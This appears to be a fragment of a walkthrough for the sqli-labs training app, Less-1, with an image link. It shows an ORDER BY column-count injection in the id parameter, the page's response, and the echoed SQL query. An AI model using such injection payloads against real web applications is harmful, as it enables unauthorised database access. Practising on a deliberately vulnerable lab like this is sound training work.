 Less-1 **Error Based- String**
/sqli-labs-master/Less-1/index.php?id=1'order by 3--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQL执行结果: SELECT * FROM users WHERE id='1'order by 3-- ' LIMIT 0,1
SQLI DUMB SERIES-1